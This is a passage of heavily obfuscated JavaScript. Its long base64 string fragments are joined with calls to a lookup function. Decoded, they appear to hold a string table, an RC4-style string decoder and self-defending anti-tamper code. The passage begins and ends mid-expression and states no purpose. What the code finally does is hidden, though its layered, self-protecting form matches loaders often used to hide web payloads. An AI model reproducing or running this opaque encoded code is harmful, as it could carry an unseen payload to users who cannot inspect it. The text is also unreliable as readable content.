VUNrSlc1ZGNNU2tZRk5lc1c2cG'+'RQYScsJ1c2VmNNR0dLV084JywnVzRHbkJ'+'iZWQnLCd0bWt5VzRQeFdPYScsJ1dSN2NJ'+'OGtwVzdXVycsJ1c2SzlXN2hkR1NrQScsJ'+_0x2983588v(0x1ca)+'csJ3R2VmRPbW9sdFcnLCdXT3BkSzhrclc'+'2WmNIVycsJ21ta1FpSlpjSEcnLCdXUEpk'+'TFNrTVc0blEnLCdhTVpjR1NvWFc1UycsJ'+'204a1NXUnhjU1hxJywnV1JXRUZHJywnVz'+'RkZFNyS1RXNlcnLCdXNVJjU3RKY1V2Uyc'+'sJ1dSRG5XUk5jUzF5JywnV1FWY0lMRFJX'+'N1cnLCdXNTdjVVptbFdSRycsJ3hZQmRJW'+'S9kS1cnLCdnQ2sxV1BtQ1dPaScsJ2I4a1'+'ZGOG9rVzdT'+(_0x2983588v(0x151)+_0x2983588v(0x138)+'5tazNXNUNjJywnelo1bVdSN2NRYScsJ21'+'Da05XT3hjTHQwJywnVzdLQ1c3QmRLeFcn'+'LCdBbWtLYVNvaFdSbScsJ3FDazJXUjBId'+'UcnLCdXUGxkSG1rTlc0WmNSVycsJ3dTby'+'tXNWY0VzZtJywnV1FkZEhDa3dXNlpjTHE'+'nLCdXUEdRV09hYnpXJywnV09SZE44a0FX'+'NWxjUVcnLCdsS3BjSG1vRVc0aScsJ1c0W'+'mNQSFpjUXhxJywnVzc3Y1VkUy9XUGEnLC'+'dXUmhkTUNrblc3dGNTYScsJ3NYSmNWU2t'+'Sb0cnLCdXUC9jSmdiSVc2OCcsJ1dPdmxl'+_0x2983588v(0x135)+'ExHNFknLCdXN1dZcnI4OCcsJ2NKMS9qQ2'+'8vJywnb1NrU3NDb0dXNDgnLCdXUnBjSjh'+'rRVc3Q0UnLCdXNXBkUW1rV1c2dmYnLCdC'+'MUpkUFNvYXlHJywnV1ByNm1Tb0JvYScsJ'+'3RhcGNOOGtIYXEnLCdXNnFyb2VaZFFHJy'+'wneGJ6dVdRN2NLVycsJ1c3QzRmM3RkR0c'+'nLCdFU2twZm1vQlc2MCcsJ3NjWmNPTkZk'+'UlcnLCdXT2xjTnZ6Ulc3aScsJ1dSSmNIe'+'HlpV1B1JywnRHdWZExTb0dzcScsJ2N3Rm'+_0x2983588v(0x110)+'RL2RMMmJSVzRhJywnV1B6TFdPVmNKeGUn'+_0x2983588v(0xbf)+'ywndkhOY1E4a1FwVycsJ1c1cnlXT3VPV1'+'BLJywnV1JGZEdtb3lXNmxkVFcnLCdyQ2t'+'wZ21vRVdRSycsJ2RTa1NXUnlVVzdLJywn'+'c2RkY1JKSFJFZVJkTDhreVc2L2NUVycsJ'+'2hXRmRTWDBsJywnV1I4YXdnU2MnLCdXUU'+_0x2983588v(0x18a))+('MCcsJ1c3QmRHWjBLVzQ0Jywnd01Hdm9Da'+_0x2983588v(0x1be)+'FXT0MnLCdXUmRkU0NrYVc1dGNMVycsJ1d'+'PT3lBaFdwJywnbUhDaWJta3QnLCdXT3ZB'+'bzhvUmZXJywneFhwY0pDa3VnRycsJ2JHY'+_0x2983588v(0x1cb)+_0x2983588v(0x90)+'XOUFrQ29OJywnVzd1WFc3aGRSU2tVJywn'+'ZGdOY09Tb0ZXNWUnLCducVc3aW1rbycsJ'+_0x2983588v(0x181)+'YzM2RPMDgvJywnYXFSZFVIV2QnLCdybWt'+_0x2983588v(0x119)+_0x2983588v(0x1c5)+_0x2983588v(0xb5)+'QnLCdXN0R3V1E0K1dQcScsJ1dQQ1NXT1N'+'IdXEnLCdXUjNkUmU4ZW1XJywnV1FaY1Qy'+'R0JXUkMnLCdXUnZOV1BoY0plaScsJ3dTb'+_0x2983588v(0x1af)+'pkVDBEUVc2OCcsJ1c2U1RlZXRkTHEnLCd'+'lbWthV1BwY1RhUycsJ1c2dGNOc09jV09p'+_0x2983588v(0x157)+'ywnVzRmcldPYW5XT20nLCdpQ2s4ZVhCY1'+'BHJywnV1FMS2NaL2RRYScsJ1dSYnNrc3R'+'kSmEnLCdrdFd5alNraCcsJ29HWmROWEsz'+'Jywnd0NrQmRaL2ROVycsJ1c2N2NPdFJjT'+'DFxJywnVzR1VmYwSmRIYScsJ3QzeGRHbW'+'9CcmEnLCdwQ2tYY0hsY05HJywnV1BkZFR'+'DbzRXNUpkUXEnLCdqSnlBcFNrbycsJ29J'+'SmRWWnlCJywndFNrdlc1YnNXUk8nLCdXN'+_0x2983588v(0x1ba)+'lDb09XNTNk')+(_0x2983588v(0xf7)+_0x2983588v(0xac)+'BtVy9jUnEnLCd6OGtSV09HcnlHJywnZmN'+'TS21ta0MnLCdhMXhjSG1rcVc1OCcsJ1c1'+'TmNPZEtOV1F5JywnZThrVldPWmNHWmknL'+'CdXUEJkSTBpZ25XJywna0NvbXZmN2RMRy'+'csJ1dPUmNKZnZ5VzVTJywnYzAvY044b0Z'+_0x2983588v(0x106)+'MWVYV1FlJywncUNrUFdPR0FBYScsJ2p4T'+_0x2983588v(0xef)+'wnQnVkZE50NXcnLCdXT0N1VzVDYVdPVyc'+'sJ3FiRmRMV3RkVUcnLCdXTzBRVzVPbFdQ'+_0x2983588v(0x16d)+'U9XUk8nLCd3YUpjUzNKZFZhJywndDJxUW'+'NTazEnLCdXN05kUG1vbFc3T3MnLCdkZWh'+_0x2983588v(0x186)+'J3VJRmRUY2hkSXEnLCdCU2txZFNvVldSc'+_0x2983588v(0xf9)+'F1aWVjVycsJ1dRcGRQU283VzYzZFNxJyw'+'nVzY4eXJKMEsnLCdXNlhKV1BhYldQaScs'+'J1dSN2RIQ2tDVzR2NCcsJ3FmbGRQSTVtJ'+_0x2983588v(0x103)+_0x2983588v(0x96)+'kTUNrQycsJ1dSR0tXNDhhV1JtJywnV1Iw'+'akJ4NEInLCdmd0pjUENrMVc2QycsJ0JNR'+'2JrOGtZJywnZ3NyTm44b0EnLCdiQ29wd2'+'RCZFFxJywnVzR5aVc3eGRWU2tsJywna3N'+_0x2983588v(0x170)+'dFc3RGVXUk8nLCd6Q2sxVzV2OVdSdScsJ'+'1dSVmNVd0cxV1FpJywnV1BmNFdQM2NOd3'+'knLCd0bWs4')+('ZlNvYVdSTycsJ1c2YXNXN08wckcnLCdXN'+'DVCV1BDQVdQdScsJ1dSR3pXTzRpdGEnLC'+_0x2983588v(0xd4)+'tJywnV09LQlc3U2ZXUmknLCdXNGphV1Bt'+_0x2983588v(0x1a0)+'Eh6VycsJ3Vta3huWEJkTFcnLCdnOGt5aH'+'RsY05XJywnVzdsY0pJM2NPdlMnLCdmdnB'+'jSUNrblc1eScsJ1dRMDlXN21zV1FhJywn'+'V1FxaXZ1ZTAnLCdtZEdwV09lWCcsJ2tkO'+'CtoQ2t5JywnQW1rc29tb3NXUUsnLCdXNT'+'djVWRTUFdSZScsJ1dQRmNUeDRuV1BxJyw'+'nV1BmaWFySmRMVycsJ1dQQ2pXN3Y4VzZ4'+'ZEpmYmRESGV6RHEnLCdXT0xyb3NoZEpXJ'+'ywndUNrYlc1dnlXUk8nLCdoOG84V1A4QV'+_0x2983588v(0x14f)+'4b2J2VycsJ3BKaGROY2lYJywnV1JiNGxx'+'WmRNRycsJ3cwZU1obWtuJywnV09KZFJnd'+'WZrYScsJ1dRM2RIQ2tqVzY3Y1VhJywnbG'+'JyQ2I4b2EnLCdEOGs2VzVEOFdRZScsJ1d'+'RZWJXUWVPQ0cnLCdCcWRkSDhvTldQdScs'+'J1dRdGRHQ2s2VzZ6bCcsJ3QzOHdvU2tVJ'+'ywnVzQ3ZEpTa1lXNC9jVHFCY0xhJywnV1'+'BsZE4xNUtXNlMnLCdXNGhkSlNvQVc3ZVg'+'nLCdoQ2tBV1FGY0lXZScsJ2xiMWFnOG80'+'JywnY01wZE1NOFonLCdXNjhOVzZ0ZEpta'+'04nLCdXUmIxbzhvSCcsJ0JYSHdXUUJjUF'+_0x2983588v(0xb8)+_0x2983588v(0x13c)+_0x2983588v(0x1c4)+'CdXNDVFV09LZldPYScsJ0VTazRXN3pGV1'+'BxJywnVzdH')+('WHB2QmRHVycsJ3ZHZGRTYUZkUXEnLCdiQ'+'283Q2NkZFFHJywnV1B6ZVdSbGNWTGEnLC'+_0x2983588v(0x1bc)+'nLCdXNXlDVzROZFJTa1knLCdEdmRkUThv'+'K3VhJywnam1vU1dQdWlXUlcnLCdXUXlKd'+'k1xUScsJ1c1TmNHdC9jSWhtJywnbjhrVV'+'dQQ1JXNWUnLCdXUmxjS0Nrd1c2bTMnLCd'+'XUUNiVzR1ZldPSycsJ3Vtb0lXNFZkUzIv'+'ZFVJZnJXNnFvVzZ5JywnV1E0Tlc3S2JXU'+'VMnLCduYVN6alcnLCdXUFBCY2QzZFRhJy'+_0x2983588v(0x104)+'hJywnbHI1UGo4b2YnLCd1SkpkVGJ4ZFVx'+'Jywnb0NrbVdQZGNLYTQnLCdmbWtaQThvd'+'lc0MCcsJ1c2bGRWWXlUVzdLJywnRUpkZE'+'5KL2RIYScsJ1c2VmNIc2F2V1BDJywna0h'+'wZExYV1knLCd0d1ZkU1pQNScsJ3BzbThX'+'UjBCJywnYk5oZFRnaWsnLCdXNW5YV1I0Q'+_0x2983588v(0xea)+'dpcScsJ1dRWHRoZFZkUGEnLCd4bWtGV1B'+_0x2983588v(0x169)+'ZFZlV2dvYScsJ2Jta09XT2UzVzZDJywna'+'m1rdldRMENXNHEnLCdXN0dEcnN5MCcsJ2'+'owUmNIU29tVzdTJywnZThvYVdPQ3lXUlM'+'nLCdDYi9jSW1rQ21HJywncUNrSlc3bnlX'+'UG0nLCd2U2tRVzVUK1dQUycsJ29icUJrU'+'2ttJywnczhrT1c2OUFXT0cnLCdmSUNtYl'+'NrWCcsJ3VLU09nU2tHJywnYlNvUFdRQ2R'+'XT3UnLCdkU2tWV1BGY0xZQycsJ1c0R1Rv'+'S2hkVHEnLCdCQ2tBakNvcFdPcScsJ2JaS'+_0x2983588v(0x196)+'1vdVdRQycs')+('J3VlYWdkU2syJywnVzR1Rlc2WmRPbWtzJ'+'ywnV1BQZm5kL2RWRycsJ1dQeURXUGFOek'+'cnLCdXUnBjS3hEYVc2TycsJ1c1dXlyR2k'+'2JywnV1JmSXBtbzRjVycsJ1dQMDBBZUdH'+'JywnRGNkZEdXSmRUVycsJ1c0aGNKQ2ttV'+_0x2983588v(0x187)+'pxZGRTU293V09LJywnVzdwZE5hT09XN3k'+_0x2983588v(0xb4)+'LCdXUE9UQWZLeCcsJ3dNQ2xvbWs0JywnV'+'zc3ZFJJQ0hXNVcnLCdqbW9qV1BlY1dQVy'+'csJ1dPUmRMdTRvakcnLCd2OGt0VzZmRVc'+'2RFpqMFJjTEp2S1dPNCcsJ3Z0QmNNTHBk'+_0x2983588v(0x1cf)+'1AwJywnVzdPK0J1ZVVXNTdkTGEnLCdXNy'+'9kUG1vVlc2T3QnLCdXUHorYVNvWm9xJyw'+'ncVl4ZFJDb3hXUG0nLCdCMHFTYThrVycs'+'J1c2SmRHY0dmVzR5JywnV09OZFU4a1lXN'+'k5jUEcnLCdvU2tNV09aY1BJTycsJ2xDa0'+'tXNGRjSWhpJywnVzZ6bVdQZUlXUnknLCd'+'DOGt5V1FtQXdXJywncm1rVVdROEl4Rycs'+_0x2983588v(0xd5)+'CdFSFJkUUNvdVdRaScsJ0YyUmRTZExXJy'+_0x2983588v(0xf4)+'aOCcsJ2lTb2VXUDhBV1JDJywnV1BOZEpD'+'a0FXNkJjUlcnLCdXNVdhcldXMScsJ3hMN'+'HRwOGt5JywnV1ByRm5tb09wRycsJ1c2dG'+'RUQ29YVzRhaScsJ1c0U3NvdjNkVkcnLCd'+'XUWxjUVdPOVdSMVVXNXEnLCdXNTUvV1I0'+'R1dQTycsJ1dQSDFmbW9Yb1cnLCd5OGtCV'+'1BPTnVxJywnV1IzZE1oenpXNU8nLCdXUV'+'JkRzBUL1c0')+('ZScsJ1dRM2RJbWtsVzZMUCcsJ1c3M2NUW'+_0x2983588v(0xd3)+'NqV1Btb3hxJywncVcvZEpDbzJXT2UnLCd'+_0x2983588v(0x17b)+'J1dRRmNIU2ttVzQ4VycsJ3dhaGNNbWtTb'+'UcnLCd1R3BkR0hkZFBXJywnbm1rdXJDb3'+'NXNmEnLCdXN3JGV1BDQldQOCcsJ0NDa2h'+_0x2983588v(0x1b2)+_0x2983588v(0x116)+'09XJywndWJSY0hta1lwcScsJ21tazN0U2'+'9XVzY4JywnRU03ZEpIVEInLCdsQ2thV1B'+'SY1BxZScsJ1c2QmNJYVpjS3U4JywnVzd0'+'ZEtTb1VXNjhLJywnVzV0Y1VyNGJXUVcnL'+'CdjWjlJaFNvMycsJ2xiOFpXUE9FJywnV0'+'9CY1ZMalZXN1cnLCdqY3lWY0NrVCcsJ2t'+'HZWRwcScsJ2Vta09uSXRjSEcnLCd0Y2oz'+'V1FCY1ZhJywnaFNrVldQcGNJWksnLCdXU'+'XlEVzV5cVdPZScsJ0JHemJXUDdjS0cnLC'+'dXNGErVzYvZFBTa1EnLCdXNWprV1A4T1d'+'RUycsJ1dSbWtXUVNXQmEnLCdpdG1SV09p'+'ZicsJ29yV1pmbWtuJywnZENrSVdRWmNWY'+'mUnLCdXT2RjTUtUbVc0SycsJ0FDa2xXNz'+_0x2983588v(0x175)+'jSW1rZXBXJywnV1FIaWRkcGRRVycsJ2NO'+_0x2983588v(0x126)+'EcnLCdXNFhWV1BpRVdRRycsJ3JMaXdjU2'+'tNJywnZUNrN0RTb0dXNE8nLCd3WUJkS1N'+'vOVdPZScsJ0RTay9XNFhzV1JPJywnVzdW'+_0x2983588v(0xe0)+_0x2983588v(0x189)+'0nLCd6aFpk')+(_0x2983588v(0xb7)+'2s0V1JKY1BIYScsJ0J2dGRQQ29Jd3EnLC'+_0x2983588v(0x1bf)+'2b0cnLCd5Q29xVzVMSFc2cScsJ1dRQ0pX'+'UFMwd2EnLCdXT3hkVHZMUlc1NCcsJ3dxN'+_0x2983588v(0xc4)+'QzY1RHRmNTaHknLCdXUWoxbnNkZE9XJyw'+'ndXV5UmFta1onLCdhU2tlZVdkY0dhJywn'+_0x2983588v(0x172)+'ywnaG1rQVdPU09XNnUnLCdDU2tJbVNvc1'+_0x2983588v(0xa1)+'pOGtDJywnV1IwbEJ3QzknLCd0Q2tmam1v'+'eldQRycsJ2xzdU5oQ2tSJywnekpSZEtTb'+_0x2983588v(0x13b)+'FBajhvdScsJ3ZIRmRWcUJkUXEnLCd5SUJ'+_0x2983588v(0x190)+_0x2983588v(0xb2)+_0x2983588v(0xd6)+_0x2983588v(0x1d7)+_0x2983588v(0xeb)+'UFNvd1dSZScsJ2VycVJlbWtYJywnVzVoY'+'0pYV2NXUGEnLCdXNXVKekdlRScsJ252N2'+_0x2983588v(0xbc)+'PcnVubW9rYmEnLCdhU2swVzdSY09MbScs'+'J2xTay9tSGxjVEcnLCdFR0pjUVNrcW9HJ'+_0x2983588v(0x1d4)+'EnLCdXUXRkU0NrZlc1NCcsJ3RtazlXN0h'+_0x2983588v(0xc5)+'VzdaY0ozcScsJ21XeGROV1dVJywnV1FSZ'+_0x2983588v(0x8d)+'BNaTNXUUsn')+(_0x2983588v(0x1c6)+_0x2983588v(0xa6)+_0x2983588v(0x120)+'4b0hXNGZzVzRXJywnV1BWZEwxUmRUSHV3'+'VzdaZFBDb216MDhRJywnbEc4MFdRYXQnL'+'Cd1ZnBkU21vZ3FHJywnVzZGZEptb3NXNU'+'NTJywnRXJGZFZHSmRURycsJ1c1SmNIR2h'+'jUEtXJywnV1J1RkFlYVMnLCdpU29xZnF0'+_0x2983588v(0x18f)+'ycsJ0FYdGNHZk5kTEcnLCdXN1pjSmF0Y0'+'dMRycsJ3NDa2hXUDBPeUcnLCdXNWVUcEt'+'KZE5XJywnVzQ3ZE44b2ZXN0trJywnY1Nv'+'UldRZUpXUnEnLCdXUjRJQmhxVCcsJ1dQT'+'HpoWjdkR1cnLCdvdkpjUlNvM1c0aScsJ0'+'UzVmRIYTlNJywnd0p6VVdRVmNMRycsJ2M'+'4a2lXUkJjT2FTJywneUk3Y013QmRHVycs'+'J1dRVmRQOG9jVzVGZFVHJywnV1FYZnBDb'+'zBtcScsJ1dPWmRMbW9sVzVoZElxJywnZE'+_0x2983588v(0x1c3)+'nLCd0SnRjUkNrd25HJywnVzdhblc2N2RV'+'U2tTJywnVzcvY1BITmNLaFMnLCd1c1JkT'+_0x2983588v(0x130)+'1XNTlYVzQwJywnQjNGZFNTb1d2YScsJ0N'+'lSzJhQ2tCJywnV09SY00wSFdXNjgnLCdv'+'U2tXcXEnLCdjdXBkU0t5eicsJ29HTmRWW'+'FNPJywnbUNrbFdQRmNQZE8nLCdsZWRjS2'+'1rb1c1QycsJ3BDa0RxbW9yVzZDJywnVzZ'+'mK1dPaWNXUnUnLCdpU2tWV1BtOVc0bScs'+_0x2983588v(0x1dd)+'2JEcScsJ2kxVmNTQ2tsVzcwJywnV1F2Zm'+'1heGRJcScs')+('J3RzaGNSU2tOZUcnLCdXNjRzb3gvZFRxJ'+'ywnV1A5ZVdSQmNRZnUnLCd4WEpkSjhvOF'+'dSdScsJ0ZKbnVXUWxjSEcnLCdXUk93VzZ'+'xYldSdScsJ0Ztb2lXNDlMVzZxJywnVzY4'+'dFc1ZGRPOGtnJywnc3FSZFRTb1hXUWknL'+'CdXN2ZrV1BtS1dSYScsJ1dQVmRLU2tFVz'+'VmbicsJ3JiUHhjQ29qV1BHMCcsJ0NHVmR'+_0x2983588v(0xd0)+_0x2983588v(0x9e)+_0x2983588v(0x148)+'c0WFknLCdxRzNjSWdsZE1HJywnemd0ZFM'+_0x2983588v(0x158)+'RzhvNFc2VmRTYScsJ29KN2RIYzRqJywnV'+_0x2983588v(0x152)+'csJ1c0aGNNWnFmV09hJywndnNWY1Fta1p'+'wcScsJ1dPcGRWTkMra3EnLCdvY20xV1F1'+'KycsJ2NiRzZiU2tDJywnRW1rQWJLaGNOO'+_0x2983588v(0x174)+'wnVzV6ZFdSQ1JXUnEnLCdXT05kU0txbHB'+_0x2983588v(0x93)+_0x2983588v(0x113)+'EQnLCdXT1g2bFdOZElhJywnczJlZGdta1'+'gnLCdXUnVSVzVPNFdRNCcsJ1dQRE1XUnR'+'jSTFpJywnRkcvY0xOeGRJYScsJ2lTa2d3'+_0x2983588v(0x1de)+'0ZXUWFvRlcnLCdXUkhWV083Y0kzNCcsJ2'+'hta0pXN0ZjVnU0JywnV1B6YWI4b21iRyc'+'sJ2lta0tuYy9jSnEnLCdkbWt1V1JoY0pZ'+_0x2983588v(0x19d)+'1dQZkNXUGhjS3hDJywnV08zZFA4b0FXNX'+'BkUkcnLCdu')+('ZVpjT0NrWlc1QycsJ0Vta2tjcmRjSmEnL'+'CdXUk5kT2VuMVc2SycsJ1c3N2RTSTRUVz'+'RDJywncEpXRFdRZXAnLCdXTzViZThvZ2d'+'hJywnYzhvUnhXUmRIcScsJ1dScmdvSVpk'+'SGEnLCd5Q2tKZW1vK1dPcScsJ25Ta3VXT'+'zNjT0dHJywnV1A3Y1NmalZXNHknLCdFOG'+_0x2983588v(0xa4)+'XUnBkR21vYlc3L2RUVycsJ0E4a1JXUkJj'+'SnN0Y0o4a3cnLCdXNnF1cHgzZFFXJywnV'+'1JOY0xOdnpXNEMnLCdXUjlJV1I3Y1EzZS'+_0x2983588v(0xca)+_0x2983588v(0x9c)+'NVdRZScsJ1dQZU5XNEdRV1JpJywnV09pM'+'UYwaVAnLCd5THhkVDhvQUVxJywnVzUvZF'+'A4b1ZXNXVWJywneUNrMlc0VFBXUUcnLCd'+'mYXFwV1BDbicsJ29ta1ZXUENyVzZLJywn'+'V1IzY014blZXN1cnLCdXUGxkU21rWFc0b'+'jInLCdkSVBEbDhvaCcsJ1dScGNNTVdxV1'+'FTJywncFNrTFdQV3RXN08nLCdXUW5JV09'+_0x2983588v(0xe8)+_0x2983588v(0x117)+'FdQV2V1VycsJ1dPbGROZ3Z5VzZHJywnaU'+'NraGRiRmNIVycsJ1dSTmNQeHZ0VzcwJyw'+_0x2983588v(0x127)+'aScsJ1dRUmRVQ2tlVzVGY0dXJywndmM3Y'+'0lDa0ZlRycsJ1c2VmNQSmRjUzJPJywnZ3'+_0x2983588v(0x15c)+'Ta3ZXUWlFQ0cnLCd0eFN2czhrRFc0cWZw'+'bW93dUtydycsJ1c2OWNXUUhZVzZoZFNDb'+'25XT05jS0NvbldRVmNHOG9tJywnRDhrcl'+'dRaWV5Vycs')+('J0FXelNXUlpjUlcnLCdXUHlDVzVxM1dQU'+_0x2983588v(0x1da)+'8wVzZldCcsJ2NjR1dXUmFEJywnV1FWY1M'+'yZnBXNUcnLCdXTzFXZGRSZEpxJywnV1Bk'+'Y0wwcUZXUk8nLCdXUjNjUTI1eVc0NCcsJ'+'1dRRDBhU285bVcnLCdXUVJjVXg1cVc3eS'+_0x2983588v(0xaa)+'3RycsJ3Zta3lsbW9xV1JpJywnVzc4S1c3'+'SmRWQ2tUJywnZGFHV1dSQzgnLCdqSjdkV'+_0x2983588v(0x139)+'FLN1dPbScsJ2lDb1NXNFRTVzR0Y09Ta2s'+'nLCd1cXJHV083Y1NXJywnV1FwY0g4a1FX'+'Nml3JywnV1JaZEpOOVFXNTgnLCdCdGYwV'+'09KY1VXJywneW1rWmxXWmRQRycsJ2pjWm'+_0x2983588v(0x12b)+'XUGk3RkcnLCdqQ2tYVzVCY054bScsJ1dR'+'dVVCTHl3JywnVzV5WFc3WmRRbWtkJywnV'+'1BwZEptb2JXN3hkVGEnLCdXUmhkUFNrQV'+'c3NVInLCdqbWtta1lSY1RhJywnaVNvNHZ'+'iQmRPRycsJ2tNcGRSZm1IJywnV1FsY09T'+_0x2983588v(0x129)+'mZFcG1vZ2VhJywnVzROZE9Tb3BXNnVxJy'+'wnbG1rblc3aGNVM0MnLCdmSS9jVUNrNGZ'+'0SmRVbWs3aFdCZE9jcScsJ0Z0VmRRQ29n'+'V1JlJywnV09mNm9zM2RQYScsJ0FDb2xXN'+_0x2983588v(0x1e0)+'FZV1JhNnpXJywnVzdhSnlhbXgnLCdXUkc'+_0x2983588v(0xf1)+'Ui9kVmZQU1c3RycsJ1dRSmNRdWpZVzRLJ'+'ywnZ3IwdHBTa2snLCdXUFNqVzdhVVdSeS'+'csJ1dQTmRR')+('OGtyVzdiWicsJ3ZDa3djbW9YV1FxJywnV'+'1AvZElta1BXNzFvJywnZW1rNFdQQ2pXNW'+'knLCd3bWswb3FwZE1hJywnallDT244a3U'+_0x2983588v(0x149)+'RycsJ2tJSFBnQ29lJywnV1BIcGVzbGROV'+'ycsJ1dPZGNLU2s1VzVTVycsJ24wbGNHQ2'+'tnVzV1JywnV1JQWmZtb2duRycsJ3pJUmN'+'QOGtyaVcnLCdDSUpkVlk3ZFFHJywnRG1r'+'d25Tb1VXT3EnLCd6OG9BVzZUdFc3UycsJ'+'3l4cnpXUEsnLCdXUVZjSXY1alc2eScsJ1'+'dPRmNJTjBZV1BxJywnV1JsZFZMdXNrYSc'+'sJ3VDa0hXNzFmV091JywnZDhrdVc1N2NO'+'S3EnLCdnZ0JkVmhtdScsJ3ROWmRSbW9pQ'+'lcnLCdtbWtEd21veVc1eScsJ2pITy9iOG'+'tFJywnajhrQUU4b1pXNEsnLCdlOGtaa1d'+_0x2983588v(0xe3)+_0x2983588v(0x1b5)+'kxPTldQSmNMU28zbzhrZGcyaGRIVycsJ1'+'dQeU5XNnlmV09TJywnc3RKZFRTbzVXUWE'+_0x2983588v(0x1a9)+_0x2983588v(0xdb)+'zRGZE5tazYnLCdjSldZZW1rNicsJ1c2Vm'+_0x2983588v(0x13e)+'oU2tVQUNvMlc2eScsJ1c2amtXUVNvV1F5'+'JywnRW1vMnNxdGRHQ29kVzZPJywnellSZ'+_0x2983588v(0x1d1)+'E4cGs4a1onLCdXUHZmYjhvV21xJywnV1F'+'4Y1BnbXhXUFMnLCduWWFzV1JTbicsJ1dQ'+'bGRJSVhHV09DJywnVzd6RFdQbTVXT3EnL'+'CdtMHhjVThvblc1cScsJ1dRbldXT0ZjTX'+'c4JywnY2ds')+('ZEtmZWknLCdBZ0tVaG1rcScsJ3NDa1dXT'+_0x2983588v(0x184)+'FhWVZjTXEnLCd4dHhjUVNrYmxhJywnV09'+'kZE9mS21nYScsJ2txYWhqOGtZJywndUxO'+'ZExDb01yYScsJ1dRcUdXNktKV08wJywnZ'+'0NrTFdRNFJXNzQnLCdvOGtURm1vVFc0OC'+'csJ1dPTmRIU2tPVzZIbCcsJ1dPWGprc3h'+'kTlcnLCdXNUZjVkdPUldQRycsJ252WmNV'+_0x2983588v(0x91)+'GRWMmlSJywnczhrbGdIWmRLVycsJ1dSYm'+'5tWGhkSHEnLCdXN2hkTFlhVFdQZScsJ1d'+'PTmNSOGtmVzd5MicsJ3I4b3lXNG5VV1Fu'+'Ym1kOXhXNDU3Z2EnLCdXUUpjVDN6SFc0O'+'CcsJ3NYQmNRMVpkUEcnLCdXNk9BQWQ4WC'+_0x2983588v(0x1cc)+'1NCcsJ1dQTmNIS0t6V1BhJywnd0NrMlc0'+'UGZXUk8nLCdkclRCZUNvRCcsJ0JLVmRLS'+'FROJywnV1JoY1VLUGVXN0snLCd2ZmRkVU'+_0x2983588v(0xfb)+'3V1FpaEFHJywnV09DaXdnZUknLCdkck5k'+'R1hxcScsJ3BZUmRWV21sJywnZ0NraldQN'+'HpXNnEnLCd2c0pjSVNrS2RhJywnV09wY0'+'t4anFXNjAnLCd1M3BkVThvNnZxJywnV09'+'WZElTa1hXNG5RJywneUNvbFc0OUpXNHUn'+'LCdXT3EvVzU4TldQOCcsJ1c1R25wdzNkT'+'2EnLCdXNkpkT3NDa1c1UycsJ3E4azhXUV'+'NTREcnLCdjU2tXV1JKY1NzeScsJ1dRbUV'+'XUUc2emEnLCd2WHRjVk14ZFBHJywnVzUx'+'YldPVzdXUDQnLCdXUmRkUGdpb25hJywnV'+'zUvY0lxS2FXUkcnLCd0SDFHV1EvY1RHJy'+_0x2983588v(0x101))+('MXEnLCd0R05jU3ZOZEdxJ107ZnVuY3Rpb'+'24gXzB4Mzc5MzU2NGQoYSxiKXthPWEtMH'+'gxNzY7dmFyIGM9XzB4Mzc5MzU2NGNbYV0'+'7aWYoXzB4Mzc5MzU2NGRbJ0pxYWFqaCdd'+'PT09dW5kZWZpbmVkKXt2YXIgZD1mdW5jd'+_0x2983588v(0x1c9)+'tsbW5vcHFyc3R1dnd4eXpBQkNERUZHSEl'+'KS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3'+'ODkrLz0nO3ZhciBrPScnO2Zvcih2YXIgb'+_0x2983588v(0x16f)+_0x2983588v(0x8e)+'weDQwK246bixsKyslMHg0KT9rKz1TdHJp'+_0x2983588v(0xee)+'T4+KC0weDIqbCYweDYpKToweDApe249al'+_0x2983588v(0x14e)+'9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFy'+'IG49W10sbz0weDAscCxxPScnLHI9Jyc7b'+_0x2983588v(0xd7)+'dsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJSc'+'rKCcwMCcrbFsnY2hhckNvZGVBdCddKHUp'+'Wyd0b1N0cmluZyddKDB4MTApKVsnc2xpY'+'2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb2'+'1wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZv'+'cih0PTB4MDt0PDB4MTAwO3QrKyl7bz0ob'+_0x2983588v(0x18e)+'1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3R'+'dLG5bdF09bltvXSxuW29dPXA7fXQ9MHgw'+'LG89MHgwO2Zvcih2YXIgdz0weDA7dzxsW'+_0x2983588v(0x1d2)+'UweDEwMCxv')+(_0x2983588v(0x13a)+_0x2983588v(0xc7)+_0x2983588v(0x171)+'vZGVBdCddKHcpXm5bKG5bdF0rbltvXSkl'+'MHgxMDBdKTt9cmV0dXJuIHE7fTtfMHgzN'+_0x2983588v(0x1a8)+_0x2983588v(0x1a1)+'5MzU2NGRbJ0pxYWFqaCddPSEhW107fXZh'+'ciBlPV8weDM3OTM1NjRjWzB4MF0sZj1hK'+'2UsZz1fMHgzNzkzNTY0ZFsnYVViaUhJJ1'+_0x2983588v(0xcd)+'oXzB4Mzc5MzU2NGRbJ3BwSGd5YiddPT09'+'dW5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvb'+'ihqKXt0aGlzWydid0hwVnEnXT1qLHRoaX'+'NbJ1JkUUZVciddPVsweDEsMHgwLDB4MF0'+'sdGhpc1snU21aY1dkJ109ZnVuY3Rpb24o'+'KXtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc'+_0x2983588v(0x1c1)+'g1YyhceDVjKVx4MjAqe1x4NWN3K1x4MjA'+'qJyx0aGlzWyd6eUFOdHMnXT0nW1x4Mjd8'+_0x2983588v(0x10d)+'n0nO307aVsncHJvdG90eXBlJ11bJ3lLcn'+'NEQyddPWZ1bmN0aW9uKCl7dmFyIGo9bmV'+_0x2983588v(0xf0)+_0x2983588v(0x1df)+'10odGhpc1snU21aY1dkJ11bJ3RvU3RyaW'+_0x2983588v(0xf5)+_0x2983588v(0x197)+'XTtyZXR1cm4gdGhpc1sneWVYdmV3J10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsneWVYdm'+'V3J109ZnVu')+('Y3Rpb24oail7aWYoIUJvb2xlYW4ofmopK'+'XJldHVybiBqO3JldHVybiB0aGlzWydRSU'+'RJZUMnXSh0aGlzWydid0hwVnEnXSk7fSx'+_0x2983588v(0xdf)+'ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4M'+'CxsPXRoaXNbJ1JkUUZVciddWydsZW5ndG'+'gnXTt